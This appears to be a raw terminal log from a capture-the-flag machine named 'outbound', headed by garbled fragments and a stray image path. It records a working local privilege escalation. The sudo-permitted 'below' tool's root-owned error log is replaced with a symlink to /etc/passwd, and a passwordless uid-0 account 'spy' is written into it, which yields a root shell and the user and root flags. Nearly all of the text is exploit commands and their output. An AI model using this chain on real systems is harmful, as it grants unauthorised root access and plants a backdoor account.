 spy@outbound: ~
[+] Pass 59
e
c ┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
Last login: Sun Aug  3 09:02:42 2025 from 10.10.16.33
jacob@outbound:~$ sudo -l
Matching Defaults entries for jacob on outbound:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User jacob may run the following commands on outbound:
    (ALL : ALL) NOPASSWD: /usr/bin/below *, !/usr/bin/below --config*, !/usr/bin/below --debug*, !/usr/bin/below -d*
jacob@outbound:~$ sudo /usr/bin/below live
jacob@outbound:~$ echo 'spy::0:0:spy:/root:/bin/bash' > /tmp/spyuser
jacob@outbound:~$ rm -f /var/log/below/error_root.log
jacob@outbound:~$ ln -s /etc/passwd /var/log/below/error_root.log
jacob@outbound:~$ sudo /usr/bin/below snapshot --begin now
Snapshot has been created at snapshot_01754213707_01754213707.VTKFBl
jacob@outbound:~$ cp /tmp/spyuser /var/log/below/error_root.log
jacob@outbound:~$ su spy
spy@outbound:/home/jacob# ls
snapshot_01754213707_01754213707.VTKFBl  user.txt
spy@outbound:/home/jacob# cat user.txt
6eb
spy@outbound:/home/jacob# cd /root
spy@outbound:~# ls
root.txt
spy@outbound:~# cat root.txt
610
spy@outbound:~#